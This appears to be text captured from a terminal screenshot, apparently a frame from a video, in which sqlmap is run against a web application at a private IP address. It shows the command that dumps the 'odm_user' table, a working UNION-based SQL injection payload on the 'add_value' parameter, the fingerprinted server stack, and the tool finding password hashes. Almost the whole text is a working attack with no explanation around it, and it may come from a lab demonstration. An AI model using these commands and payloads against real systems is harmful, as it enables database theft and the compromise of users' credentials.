 chris@cubuntu: ~
En
20:47
File Edit View Search Terminal Help
| odm_user_perms    |
+-------------------+
[20:46:02] [INFO] fetched data logged to text files under '/home/chris/.sqlmap/output/172.16.19.9'
chris@cubuntu:~$ sqlmap --url 'http://172.16.19.9/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user' -D jabcd0cs -T odm_user --dump
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting at 20:46:48
[20:46:48] [INFO] resuming back-end DBMS 'mysql'
[20:46:48] [INFO] testing connection to the target URL
[20:46:48] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: add_value (GET)
    Type: UNION query
    Title: MySQL UNION query (54) - 9 columns
    Payload: q=1&add_value=odm_user UNION ALL SELECT 54,CONCAT(0x71707a7a71,0x54434f4546796e634c6d685561724b4e4c53726a50666d795754427658
616f425848624f47547443,0x7176627871),54,54,54,54,54,54,54#
---
[20:46:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5
[20:46:48] [INFO] fetching columns for table 'odm_user' in database 'jabcd0cs'
[20:46:48] [INFO] heuristics detected web page charset 'windows-1252'
[20:46:49] [WARNING] reflective value(s) found and filtering out
[20:46:49] [INFO] fetching entries for table 'odm_user' in database 'jabcd0cs'
[20:46:49] [INFO] analyzing table dump for possible password hashes
[20:46:49] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y